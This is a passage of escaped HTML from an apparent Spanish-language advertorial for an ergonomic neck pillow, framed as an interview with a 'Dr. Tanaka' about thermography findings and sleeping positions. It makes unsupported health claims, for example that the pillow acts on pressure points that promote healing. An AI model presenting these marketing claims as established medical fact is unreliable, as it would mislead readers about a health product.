0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); 